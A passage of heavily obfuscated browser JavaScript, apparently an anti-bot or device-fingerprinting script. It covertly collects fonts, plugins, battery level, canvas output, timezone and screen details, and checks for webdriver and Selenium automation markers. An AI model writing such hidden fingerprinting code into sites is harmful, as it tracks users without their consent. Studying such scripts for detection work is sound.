88),S(l,91,112,131,119,112),z(l,91,116,116,123,112,134,112,115,116,116),z(l,91,116,133,116,125,120,124,47,92,99),z(l,91,120,123,136,100,95,82),z(l,91,126,119,120,131,47,86,132,121,112,129,112,131,120),S(l,91,126,124,112),S(l,91,132,114,120,115,112,47,81,129,120,118,119,131),S(l,91,132,114,120,115,112,47,82,126,125,130,126,123,116),z(l,91,132,114,120,115,112,47,85,112,135),S(l,91,132,114,120,115,112,47,98,112,125,130,47,100,125,120,114,126,115,116),z(l,92,98,47,86,126,131,119,120,114),S(l,92,98,47,
92,120,125,114,119,126),z(l,92,98,47,95,86,126,131,119,120,114),z(l,92,98,47,95,92,120,125,114,119,126),S(l,92,98,47,97,116,117,116,129,116,125,114,116,47,98,112,125,130,47,98,116,129,120,117),z(l,92,98,47,100,88,47,86,126,131,119,120,114),S(l,92,101,47,81,126,123,120),z(l,92,112,118,125,116,131,126),S(l,92,112,123,118,132,125,47,86,126,131,119,120,114),S(l,92,112,125,118,112,123),z(l,92,112,129,123,116,131,131),S(l,92,112,131,132,129,112,47,92,99,47,98,114,129,120,127,131,47,82,112,127,120,131,112,
123,130),S(l,92,116,120,129,136,126,47,100,88),S(l,92,116,120,129,136,126),z(l,92,116,125,123,126),S(l,92,120,114,129,126,130,126,117,131,47,87,120,124,112,123,112,136,112),z(l,92,120,114,129,126,130,126,117,131,47,89,119,116,125,118,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,93,116,134,47,99,112,120,47,91,132,116),z(l,92,120,114,129,126,130,126,117,131,47,95,119,112,118,130,95,112),S(l,92,120,114,129,126,130,126,117,131,47,98,112,125,130,47,98,116,129,120,117),z(l,92,120,114,129,126,130,
126,117,131,47,99,112,120,47,91,116),S(l,92,120,114,129,126,130,126,117,131,47,100,120,118,119,132,129),S(l,92,120,114,129,126,130,126,117,131,47,104,112,87,116,120),S(l,92,120,114,129,126,130,126,117,131,47,104,120,47,81,112,120,131,120),z(l,92,120,125,118,91,120,100),S(l,92,120,125,118,91,120,100,60,84,135,131,81),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98),z(l,92,120,125,118,91,120,100,110,87,90,98,82,98,60,84,135,131,81),z(l,92,120,129,120,112,124,47,85,120,135,116,115),z(l,92,120,129,120,
112,124),z(l,92,126,125,118,126,123,120,112,125,47,81,112,120,131,120),S(l,92,126,126,123,81,126,129,112,125),S(l,93,98,120,124,98,132,125),z(l,93,112,129,122,120,130,120,124),z(l,93,116,134,130,47,86,126,131,119,120,114,47,92,99),S(l,93,120,112,118,112,129,112,47,98,126,123,120,115),z(l,93,136,112,123,112),z(l,95,92,120,125,118,91,120,100),z(l,95,92,120,125,118,91,120,100,60,84,135,131,81),S(l,95,112,123,112,114,116,47,98,114,129,120,127,131,47,92,99),S(l,95,112,123,112,131,120,125,126,47,91,120,
125,126,131,136,127,116),S(l,95,112,127,136,129,132,130),S(l,95,116,129,127,116,131,132,112),z(l,95,123,112,125,131,112,118,116,125,116,131,47,82,119,116,129,126,122,116,116),z(l,95,123,112,136,113,120,123,123),S(l,95,129,116,123,132,115,116,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,81,126,123,115),S(l,95,129,116,123,132,115,116,47,82,126,125,115,116,125,130,116,115,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,47,92,116,115,120,132,124),
z(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,123,112,114,122),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,91,120,118,119,131),S(l,95,129,116,123,132,115,116,82,126,124,127,129,116,130,130,116,115,102,86,91,47,92,116,115,120,132,124),S(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,123,112,
114,122),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,81,126,123,115),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,91,120,118,119,131),z(l,95,129,116,123,132,115,116,82,126,125,115,116,125,130,116,115,102,86,91,47,92,116,115,120,132,124),z(l,95,129,116,123,132,115,116,102,86,91,47,81,123,112,114,122),z(l,95,129,116,123,132,115,116,102,86,91,47,81,126,123,115),S(l,95,129,116,123,132,115,116,102,86,91,47,91,120,118,119,131),z(l,95,
129,116,123,132,115,116,102,86,91,47,92,116,115,120,132,124),S(l,97,112,112,133,120),S(l,97,112,114,119,112,125,112),S(l,97,126,114,122,134,116,123,123),S(l,97,126,115),S(l,98,112,122,122,112,123,47,92,112,121,112,123,123,112),z(l,98,112,134,112,130,115,116,116),S(l,98,114,129,120,127,131,47,92,99,47,81,126,123,115),z(l,98,116,118,126,116,47,95,129,120,125,131),z(l,98,116,118,126,116,47,98,114,129,120,127,131),S(l,98,116,118,126,116,47,100,88,47,91,120,118,119,131),S(l,98,116,118,126,116,47,100,88,
47,98,116,124,120,113,126,123,115),S(l,98,116,118,126,116,47,100,88,47,98,136,124,113,126,123),S(l,98,116,118,126,116,47,100,88),S(l,98,119,126,125,112,129,47,81,112,125,118,123,112),z(l,98,119,126,134,114,112,129,115,47,86,126,131,119,120,114),z(l,98,119,129,132,131,120),S(l,98,120,124,87,116,120),S(l,98,120,124,98,132,125),S(l,98,120,124,98,132,125,60,84,135,131,81),z(l,98,120,124,127,123,120,117,120,116,115,47,80,129,112,113,120,114,47,85,120,135,116,115),z(l,98,120,124,127,123,120,117,120,116,
115,47,80,129,112,113,120,114),S(l,98,125,112,127,47,88,99,82),z(l,98,136,123,117,112,116,125),z(l,98,136,124,113,126,123),S(l,99,112,119,126,124,112),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,81,112,123,131,120,114),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,84),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,82,104,97),z(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125,47,86,129,116,116,122),S(l,99,120,124,116,130,47,93,116,134,47,
97,126,124,112,125,47,99,100,97),S(l,99,120,124,116,130,47,93,116,134,47,97,126,124,112,125),S(l,99,123,134,118,92,126,125,126),z(l,99,129,112,115,120,131,120,126,125,112,123,47,80,129,112,113,120,114),S(l,99,129,116,113,132,114,119,116,131,47,92,98),z(l,99,132,125,118,112),z(l,99,134,47,82,116,125,47,92,99,47,82,126,125,115,116,125,130,116,115,47,84,135,131,129,112,47,81,126,123,115),S(l,100,113,132,125,131,132),S(l,100,124,127,132,130,119),z(l,100,125,120,133,116,129,130),S(l,100,131,126,127,120,
112),z(l,100,131,130,112,112,119),z(l,101,112,125,120),z(l,101,116,129,115,112,125,112),S(l,101,120,121,112,136,112),S(l,101,123,112,115,120,124,120,129,47,98,114,129,120,127,131),S(l,101,129,120,125,115,112),S(l,102,116,113,115,120,125,118,130),z(l,102,120,115,116,47,91,112,131,120,125),S(l,102,120,125,118,115,120,125,118,130)])[O(1294399190,l)];J=z(l,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,
115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,130,112,125,130,60,130,116,129,120,117,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77,75,113,47,130,131,136,123,116,76,49,115,120,130,127,123,112,136,73,120,125,123,120,125,116,47,48,120,124,127,126,129,131,112,125,131,74,47,134,120,115,131,119,73,112,132,131,126,47,48,120,124,127,126,129,131,112,125,131,74,47,117,126,
125,131,73,125,126,129,124,112,123,47,64,63,127,135,62,64,47,54,103,54,59,124,126,125,126,130,127,112,114,116,47,48,120,124,127,126,129,131,112,125,131,49,77,134,134,75,62,113,77);ol=document[z(l,114,129,116,112,131,116,83,126,114,132,124,116,125,131,85,129,112,118,124,116,125,131)]();ll=[];for(zl=(L(848),0);zl<Ll;zl+=L(74)?1:0)Ol=Zl[zl],sl=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](z(l,115,120,133)),Ol=Ol[O(59662633103,l)](RegExp(S(l,106,54,49,75,77,108),O(1,l)),""),sl[S(l,
120,125,125,116,129,87,99,92,91)]=J[O(59662633103,l)](RegExp(S(l,103),O(1,l)),Ol),sl[O(48427091,l)][z(l,114,130,130,99,116,135,131)]=I,ol[S(l,112,127,127,116,125,115,82,119,120,123,115)](sl),ll[z(l,127,132,130,119)](sl);if(document[O(544807,l)])for((Sl=document[O(544807,l)])[S(l,120,125,130,116,129,131,81,116,117,126,129,116)](ol,Sl[S(l,117,120,129,130,131,82,119,120,123,115)]),_l=[],zl=(L(558),0);zl<Ll;zl+=L(80)?1:0)(jl=ll[zl][z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,99,112,118,93,112,
124,116)](O(-4,l)))[L(110),0][z(l,126,117,117,130,116,131,102,120,115,131,119)]===jl[L(21)?1:0][S(l,126,117,117,130,116,131,102,120,115,131,119)]&&_l[O(1206290,l)](Zl[zl]);for(;null!=Sl;){for(zl=(L(460),0);zl<Ll;zl+=L(72)?1:0)Sl[z(l,129,116,124,126,133,116,82,119,120,123,115)](ll[zl]);break}_=_l[O(918224,l)](z(l,139))}catch(lL){_=z(l,84,129,129,126,129)}s(null,_)}catch(Jl){s(Jl[O(48784087007,l)],null)}})}function iz(s){for(var _=(L(832),0);_<s[O(1294399190,l)];_++)sL^=(L(242)?255:369)&s[z(l,114,119,
112,129,82,126,115,116,80,131)](_),sL+=(sL<<(L(655)?0:1))+(sL<<(L(393)?2:4))+(sL<<(L(350)?9:7))+(sL<<(L(589)?10:8))+(sL<<(L(517)?19:24));return(z(l,63,63,63,63,63,63,63)+(sL>>>(L(227),0)>>>(L(523),0))[z(l,131,126,98,131,129,120,125,118)](L(474)?11:16))[z(l,130,132,113,130,131,129)]((L(473),-8))}function Sz(){return(L(507),0)<=navigator[S(l,132,130,116,129,80,118,116,125,131)][z(l,120,125,115,116,135,94,117)](z(l,85,120,129,116,117,126,135))}function iI(){(L(789)?0:1)+Math[O(1650473719,l)]()||(arguments[L(740),
0]=O(499036629,l));zI();sI(function(s,_){s||(sO[z(l,87,64)]=_)});ZI(function(s,_){s||(sO[z(l,87,63)]=_)});_I(function(s,_){s||(sO[z(l,88,70)]=_)});Jo(L_());setTimeout(function(){if(!((L(614)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(902)?1:3))arguments[S(l,114,112,123,123,116,116)]();var s=Jo,_;S:{try{var I=o_(),Zl;_:{var Ll=!1;if(void(L(712),0)!==screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,118,84,125,112,113,123,116,115)])Ll=screen[S(l,117,126,125,131,98,124,126,126,131,119,120,125,
118,84,125,112,113,123,116,115)];else try{var J=document[S(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](O(743503909,l));J[O(54605414,l)]=L(67)?35:30;J[O(1052300786,l)]=L(459)?18:35;J[z(l,130,131,136,123,116)][O(29434784779,l)]=O(1105019,l);document[O(544807,l)][S(l,112,127,127,116,125,115,82,119,120,123,115)](J);var ol=J[S(l,118,116,131,82,126,125,131,116,135,131)](S(l,65,115));ol[z(l,131,116,135,131,81,112,130,116,123,120,125,116)]=O(38458,l);ol[O(731786,l)]=S(l,66,65,127,135,47,80,129,
120,112,123);ol[z(l,117,120,123,123,98,131,136,123,116)]=O(19468949,l);ol[S(l,130,131,129,126,122,116,98,131,136,123,116)]=O(19468949,l);ol[S(l,117,120,123,123,99,116,135,131)](z(l,94),(L(442),0),(L(91),0));for(var ll=L(317)?11:8;ll<=(L(435)?29:32);ll+=L(372)?0:1)for(var zl=L(424)?0:1;zl<=(L(72)?32:47);zl+=L(406)?0:1){var Ol=ol[S(l,118,116,131,88,124,112,118,116,83,112,131,112)](zl,ll,L(597)?0:1,L(348)?0:1)[z(l,115,112,131,112)][L(307)?2:3];(L(896)?312:255)!==Ol&&(L(385),0)!==Ol&&(Ll=_s)}}catch(sl){Zl=
sj((L(729),2),L(777)?12:17,(L(506),0),L(992)?23:19,(L(342),0));break _}Zl=Ll}var Sl={"\x49\u0036":Zl,"\x48\u0032":_z(),"\x4d\u0032":zz};_=oo(Zo.I_,OL(I,Sl,sO));break S}catch(_l){}_=void(L(635),0)}s(_)},II);setInterval(function(){Jo(L_())},jI)}function L_(){try{var s=OL(o_(),{"\x48\u0033":window[z(l,115,116,133,120,114,116,95,120,135,116,123,97,112,131,120,126)]||(L(534),-1),"\x48\u0034":function(){for(var s=
[],_=(L(608),0);_<navigator[S(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)];_++)s[O(1206290,l)](navigator[z(l,124,120,124,116,99,136,127,116,130)][_][S(l,116,125,112,113,123,116,115,95,123,132,118,120,125)][O(1086839,l)]);return s}(),"\x48\u0035":window[z(l,123,126,114,112,123,98,131,126,129,112,118,116)]&&window[S(l,123,126,114,112,123,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(566),0),"\x48\u0036":location[O(2019378258726,
l)],"\x48\u0037":_l[z(l,126,125,91,120,125,116)],"\x48\u0038":!!window[z(l,80,114,131,120,133,116,103,94,113,121,116,114,131)],"\x48\u0039":window[O(38142105247,l)][O(1294399190,l)]||(L(609),-1),"\x49\u0032":!!window[z(l,115,126,124,80,132,131,126,124,112,131,120,126,125)]||!!window[S(l,115,126,124,80,132,131,126,124,112,131,120,126,125,82,126,125,131,129,126,123,123,116,129)],"\x49\u0033":window[S(l,
130,116,130,130,120,126,125,98,131,126,129,112,118,116)][z(l,123,116,125,118,131,119)]||(L(912),-1),"\x49\u0034":function(){(L(850)?0:1)+Math[O(1650473719,l)]()||(arguments[L(917),0]=S(l,123,113,130,115,121,127));try{var s=document[z(l,114,129,116,112,131,116,84,123,116,124,116,125,131)](S(l,115,120,133));s[z(l,120,125,125,116,129,87,99,92,91)]=z(l,53,125,113,130,127,74);var _=!(s[z(l,114,123,112,130,130,93,112,124,116)]=O(627818274,l));try{document[O(544807,l)][S(l,
112,127,127,116,125,115,82,119,120,123,115)](s),_=(L(219),0)===document[z(l,118,116,131,84,123,116,124,116,125,131,130,81,136,82,123,112,130,130,93,112,124,116)](O(627818274,l))[L(739),0][z(l,126,117,117,130,116,131,87,116,120,118,119,131)],document[O(544807,l)][S(l,129,116,124,126,133,116,82,119,120,123,115)](s)}catch(Ll){_=!1}return _}catch(J){return!1}}(),"\x49\u0035":function(){(function(){if(!window[S(l,123,126,114,112,131,120,126,125)]){var s=RegExp(S(l,84,115,
118,116))[S(l,116,135,116,114)](window[O(65737765534908,l)][z(l,132,130,116,129,80,118,116,125,131)]);if(s)return s[L(214)?1:0];if(!document[O(13722,l)])return void(L(360),0);if(!document[S(l,114,126,124,127,112,131,92,126,115,116)])return L(859),5}})();var s=(L(263),0),_=(L(871),0);void(L(497),0)!==navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]?s=navigator[S(l,124,112,135,99,126,132,114,119,95,126,120,125,131,130)]:void(L(129),0)!==navigator[S(l,124,130,92,112,135,99,126,132,
114,119,95,126,120,125,131,130)]&&(s=navigator[S(l,124,130,92,112,135,99,126,132,114,119,95,126,120,125,131,130)]);try{document[z(l,114,129,116,112,131,116,84,133,116,125,131)](S(l,99,126,132,114,119,84,133,116,125,131)),_=L(401)?0:1}catch(Ll){}return[s,_,S(l,126,125,131,126,132,114,119,130,131,112,129,131)in window||window[S(l,83,126,114,132,124,116,125,131,99,126,132,114,119)]?L(643)?0:1:(L(794),0)]}(),"\x49\u0038":function(){try{var s=navigator[O(24599348479,l)]||
navigator[S(l,134,116,113,122,120,131,81,112,131,131,116,129,136)]||navigator[S(l,124,126,137,81,112,131,131,116,129,136)],_=L(697)?0:1;return void(L(281),0)===s&&(O(1470569054,l)==typeof window[z(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]?s=window[S(l,81,112,131,131,116,129,136,92,112,125,112,118,116,129)]:O(1470569054,l)==typeof navigator[S(l,118,116,131,81,112,131,131,116,129,136)]&&(s=navigator[S(l,118,116,131,81,112,131,131,116,129,136)])),s?_=s[O(35965806,l)]:O(1242178186184,
l)==typeof navigator[z(l,118,116,131,81,112,131,131,116,129,136)]&&navigator[z(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)]&&navigator[S(l,118,116,131,81,112,131,131,116,129,136)]()[O(1375568,l)](function(s){_=s[O(35965806,l)]}),(L(894)?123:100)*_}catch(Ll){return L(615),0}}(),"\x49\u0039":_l[z(l,112,127,127,82,126,115,116,93,112,124,116)],"\x4a\u0031":_l[S(l,118,116,126,123,126,114,112,131,120,126,125)]+""==S(l,106,126,113,
121,116,114,131,47,86,116,126,123,126,114,112,131,120,126,125,108)});return oo(Zo.j_,s)}catch(_){}}function o_(){if(!Zi())return;var s,_,I,J,Ll=function(){for(var s={Ii:os(JI),"\x76ersion":os(navigator[S(l,132,130,116,129,80,118,116,125,131)])||os(navigator[z(l,112,127,127,101,116,129,130,120,126,125)]),i_:os(lj)},_=(L(784),0);_<(L(303)?0:1)&&z(l,91,120,125,132,135)===s.i_;++_)for(var I=[z(l,82,116,125,131,94,98),S(l,83,116,113,120,112,125),z(l,85,116,115,126,129,112),S(l,86,116,125,
131,126,126),z(l,92,112,125,115,129,120,133,112),S(l,92,112,118,116,120,112),z(l,97,116,115,47,87,112,131),z(l,98,123,112,114,122,134,112,129,116),S(l,98,100,98,84),z(l,99,132,129,113,126,123,120,125,132,135),z(l,100,113,132,125,131,132)],Ll=(L(532),0);Ll<I[O(1294399190,l)];Ll++)if(navigator[z(l,132,130,116,129,80,118,116,125,131)][z(l,131,126,91,126,134,116,129,82,112,130,116)]()[O(37456130,l)](I[Ll][z(l,131,126,91,126,134,116,129,82,112,130,116)]())){s.Ji=I[Ll];break}return s}(),ll=OL,ol=SZ(),Ol=
(new Date)[S(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),zl=(_=new Date(L(78)?142367334E4:2147483647),I=new Date,J=I[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)](),[null==_[z(l,131,126,100,99,82,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,100,99,82,98,131,129,120,125,118)]()),null==_[z(l,131,126,86,92,99,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,86,92,99,98,131,129,120,125,118)]()),null==_[S(l,
131,126,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,83,112,131,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,88,98,94,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,88,98,94,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,83,112,131,116,98,131,129,120,125,118)]()),null==_[z(l,131,126,91,126,114,112,123,
116,99,120,124,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,91,126,114,112,123,116,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]?z(l,132,125,115,116,117,120,125,116,115):encodeURI(_[S(l,131,126,99,120,124,116,98,131,129,120,125,118)]()),null==_[S(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[z(l,131,126,91,126,114,112,123,116,98,131,129,120,125,118)]()),null==_[z(l,131,
126,98,131,129,120,125,118)]?O(86464843759078,l):encodeURI(_[S(l,131,126,98,131,129,120,125,118)]()),null==_[S(l,131,126,89,98,94,93)]?O(86464843759078,l):encodeURI(_[z(l,131,126,89,98,94,93)]()),J,J>=(new Date(I[S(l,118,116,131,85,132,123,123,104,116,112,129)](),L(897)?4:6,L(483)?0:1))[z(l,118,116,131,99,120,124,116,137,126,125,116,94,117,117,130,116,131)]()][z(l,131,126,98,131,129,120,125,118)]());_=Ll[z(l,133,116,129,130,120,126,125)];Ll=Ll.i_;I=document[S(l,129,116,117,116,129,129,116,129)];J=
window[O(1698633989576,l)]+"";var sl=window[S(l,127,112,118,116,103,94,117,117,130,116,131)],Sl=window[S(l,127,112,118,116,104,94,117,117,130,116,131)],jl=window[S(l,126,132,131,116,129,102,120,115,131,119)],Jl=window[S(l,126,132,131,116,129,87,116,120,118,119,131)],lL=window[S(l,120,125,125,116,129,87,116,120,118,119,131)],oL=window[S(l,120,125,125,116,129,102,120,115,131,119)],sL=window[S(l,130,114,129,126,123,123,81,136)],_L=window[S(l,130,114,129,126,123,123)],jL=window[z(l,130,114,129,126,123,
123,103)],lo=window[S(l,130,114,129,126,123,123,104)],Lo=(L(965)?7:10)*Math[O(1650473719,l)](),oo=window[S(l,127,116,129,117,126,129,124,112,125,114,116)]&&window[S(l,127,116,129,117,126,129,124,112,125,114,116)][O(1784802781,l)][S(l,125,112,133,120,118,112,131,120,126,125,98,131,112,129,131)]||(L(198),0),zo=!(!window[S(l,117,129,112,124,116,84,123,116,124,116,125,131)]||z(l,88,85,97,80,92,84)!==window[z(l,117,129,112,124,116,84,123,116,124,116,125,131)][z(l,125,126,115,116,93,112,124,116)]),Zo=Oz?
window[S(l,130,116,131,99,120,124,116,126,132,131)]+"":"",so=Oz?window[S(l,130,116,131,88,125,131,116,129,133,112,123)]+"":"",So=Oz?function(){if(!((L(818)?0:1)+Math[O(1650473719,l)]())&&new Date%(L(141)?3:2))arguments[O(743397767,l)]();try{null[L(756),0]}catch(s){for(var _=s[O(48395669,l)]||s.Zi||s.zi||(z(l,132,125,115,116,117,120,125,116,115)!=typeof console&&console[O(49981967,l)]?void(L(426),0):"");_;)return _[O(59662633103,l)](RegExp(S(l,107,130,138,65,59,140),O(1,l)),S(l,47))[O(59662633103,
l)](RegExp(z(l,106,107,129,107,125,107,131,108,58),z(l,118)),z(l,25))}return""}():"",_o=!(!document[S(l,113,126,115,136)]||!document[O(544807,l)][z(l,112,115,115,81,116,119,112,133,120,126,129)]),io=!!window[S(l,102,126,129,122,123,116,131)],Io=!!window[z(l,80,132,115,120,126,102,126,129,122,123,116,131)],jo=!!window[S(l,80,132,115,120,126,102,126,129,122,123,116,131,93,126,115,116)],Jo=function(){(function(){if(!window[z(l,123,126,114,112,131,120,126,125)]){var s=navigator[S(l,112,127,127,93,112,
124,116)];return s===z(l,92,120,114,129,126,130,126,117,131,47,88,125,131,116,129,125,116,131,47,84,135,127,123,126,129,116,129)?!0:s===z(l,93,116,131,130,114,112,127,116)&&RegExp(z(l,99,129,120,115,116,125,131))[z(l,131,116,130,131)](navigator[S(l,132,130,116,129,80,118,116,125,131)])}})();try{for(var s=new Audio;s&&z(l,117,132,125,114,131,120,126,125)==typeof s[S(l,112,115,115,84,133,116,125,131,91,120,130,131,116,125,116,129)];)return sj((L(766),3),L(945)?1:2,L(831)?7:12,L(225)?1:0,L(835)?1:2)}catch(_){}return sj(L(698)?
0:1,(L(491),0),L(496)?10:9,L(385)?10:13,L(805)?21:16)}(),lO=function(){(function(s){if(s){var _=_||{};s={j:function(){}};_[S(l,117,127,124,110,112,123,116,129,131,110,131,136,127,116)]=L(472)?3:5;_[S(l,117,127,124,110,112,123,116,129,131,110,114,126,124,127,126,125,116,125,131)]=L(979)?6:5;_[z(l,117,127,124,110,112,123,116,129,131,110,115,116,131,112,120,123,130)]=z(l,116,129,129,126,129,74,47,112,113,126,129,131);s.j(_,z(l,116,129,129,126,129),(L(43),0))}})(!typeof String===O(1242178186184,l));for(var s=
[],_=(L(991),0);_<navigator[O(55740507241,l)][z(l,123,116,125,118,131,119)];_++)s[O(1206290,l)](navigator[O(55740507241,l)][_][O(1086839,l)]);return s}(),LO=function(){for(var s=[navigator[S(l,115,126,93,126,131,99,129,112,114,122)],window[z(l,115,126,93,126,131,99,129,112,114,122)],navigator[z(l,124,130,83,126,93,126,131,99,129,112,114,122)]],_=(L(828),0);_<s[O(1294399190,l)];_++)for(;null!=s[_];)return O(-14,l)===s[_]||z(l,136,116,130)===s[_];return sj(L(968)?5:4,(L(227),15),L(512)?8:12,L(559)?
1:3,(L(608),0))}(),oO=function(){for(var s;navigator[O(41633619,l)];){s=navigator[O(41633619,l)][O(48223526,l)](S(l,74));s=s[s[O(1294399190,l)]-(L(531)?0:1)][O(59662633103,l)](RegExp(z(l,109,107,130,58,139,107,130,58,51),O(1,l)),"");break}return navigator[z(l,114,127,132,82,123,112,130,130)]||s||O(24574519,l)}(),OO=SI(),zO=zL[S(l,134,120,115,131,119)]+O(18,l)+zL[O(1052300786,l)],ZO=zL[S(l,114,126,123,126,129,83,116,127,131,119)]||(L(775),-1),sO=zL[S(l,127,120,135,116,123,83,116,127,131,119)]||(L(579),
-1),SO=zL.ji,_O=zL.si,iO=zL.Si,IO=zL[S(l,123,126,118,120,114,112,123,103,83,95,88)],jO=zL[S(l,123,126,118,120,114,112,123,104,83,95,88)],JO=zL[z(l,112,133,112,120,123,99,126,127)],lz=zL[z(l,112,133,112,120,123,91,116,117,131)],Lz=!!window[z(l,120,125,115,116,135,116,115,83,81)],oz=!!window[z(l,126,127,116,125,83,112,131,112,113,112,130,116)],zz=void(L(51),0)!==window[O(81532852963934,l)],Zz=(s=navigator[z(l,127,123,132,118,120,125,130)][S(l,98,119,126,114,122,134,112,133,116,47,85,123,112,130,119)]||
navigator[O(55740507241,l)][z(l,98,119,126,114,122,134,112,133,116,47,117,126,129,47,83,120,129,116,114,131,126,129)],s?s[O(68373459080,l)]?s[S(l,133,116,129,130,120,126,125)]:s[z(l,115,116,130,114,129,120,127,131,120,126,125)][z(l,124,112,131,114,119)](RegExp(z(l,55,106,63,60,72,108,58,56),O(1,l)))[O(918224,l)](S(l,61)):O(86464843759078,l)==typeof ActiveXObject?"":void(L(616),0)===(s=new ActiveXObject(S(l,98,119,126,114,122,134,112,133,116,85,123,112,130,119,61,98,119,126,114,122,134,112,133,116,
85,123,112,130,119)))?"":void(L(269),0)!==(s=s[S(l,86,116,131,101,112,129,120,112,113,123,116)](z(l,51,133,116,129,130,120,126,125)))?s[O(37456130,l)](RegExp(S(l,55,106,63,60,72,108,58,56),O(1,l)))[z(l,121,126,120,125)](z(l,61)):"");s=_l[z(l,132,130,116,129,80,118,116,125,131)];var Sz=_l[z(l,112,127,127,93,112,124,116)],_z=_l[z(l,127,129,126,115,132,114,131,98,132,113)],iz=_l[O(1668834278495,l)]||_l[S(l,132,130,116,129,91,112,125,118,132,112,118,116)]||_l[z(l,113,129,126,134,130,116,129,91,112,125,
118,132,112,118,116)]||_l[z(l,130,136,130,131,116,124,91,112,125,118,132,112,118,116)]||"",Iz=_l[S(l,123,112,125,118,132,112,118,116,130)],jz=_l[O(2005470634003,l)],Jz=_l[O(56093101790,l)],lZ=_l[S(l,114,126,126,122,120,116,84,125,112,113,123,116,115)],LZ=_l[z(l,121,112,133,112,84,125,112,113,123,116,115)](),oZ=_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)]&&_l[S(l,131,112,120,125,131,84,125,112,113,123,116,115)](),OZ=zL._I,zZ=_l[z(l,124,120,124,116,99,136,127,116,130)][O(1294399190,l)],ZZ=
_l[z(l,115,116,133,120,114,116,92,116,124,126,129,136)]||(L(210),-1),sZ=!!window[O(755439191,l)],IZ=!!_l[O(91397392232052,l)],jZ=!!window[S(l,110,127,119,112,125,131,126,124)]||!!window[z(l,114,112,123,123,95,119,112,125,131,126,124)],JZ=function(){try{if(document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(2225965949215,l)))return sj(L(735)?0:1,L(999)?0:1,(L(267),2),L(338)?12:11,L(459)?8:16);for(;document[S(l,115,126,114,
132,124,116,125,131,84,123,116,124,116,125,131)][z(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(91397392232052,l));)return Zi();for(;document[S(l,115,126,114,132,124,116,125,131,84,123,116,124,116,125,131)][S(l,118,116,131,80,131,131,129,120,113,132,131,116)](O(832290420,l));)return sj((L(551),3),L(322)?1:3,L(528)?14:11,L(66)?1:0,L(186)?16:15);for(;document[z(l,51,114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)]&&document[S(l,51,
114,115,114,110,112,130,115,121,117,123,112,130,132,131,126,127,117,119,133,114,105,91,124,114,117,123,110)].o_;)return sj((L(220),3),L(376)?4:7,(L(585),2),L(989)?0:1,L(181)?16:10);for(var s in document)if(s[O(37456130,l)](RegExp(S(l,109,107,51,106,112,60,137,108,115,114,110)))&&document[s]&&document[s].o_)return Zi();var _=[z(l,110,110,134,116,113,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,130,116,123,116,125,120,132,124,110,116,133,112,123,132,112,131,116),z(l,110,
110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114,131,120,126,125),z(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,132,125,114),S(l,110,110,134,116,113,115,129,120,133,116,129,110,130,114,129,120,127,131,110,117,125),S(l,110,110,117,135,115,129,120,133,116,129,110,116,133,112,123,132,112,131,116),z(l,110,110,115,129,120,133,116,129,110,132,125,134,129,112,127,127,116,115),S(l,110,110,134,116,113,115,129,120,133,116,129,110,
